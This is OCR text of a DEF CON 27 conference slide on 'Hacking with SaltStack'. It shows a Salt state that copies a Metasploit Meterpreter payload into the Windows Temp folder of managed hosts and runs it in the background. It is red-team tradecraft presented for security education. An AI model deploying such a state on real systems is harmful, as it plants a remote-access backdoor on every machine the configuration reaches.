 WELCOME
VISIT THE WORLD OF TOMORROW
DEF CON
27
AUGUST 9--11,2019
Hacking with SaltStack
● Windows States - Managed File Meterpreter
Windows x64 MSF Meterpreter Payload:
file.managed:
- source: salt://payloads/windows/msf_windows.exe
- name: C:/Windows/Temp/msf_windows.exe
cmd.run:
- name: C:/Windows/Temp/msf_windows.exe
- bg: True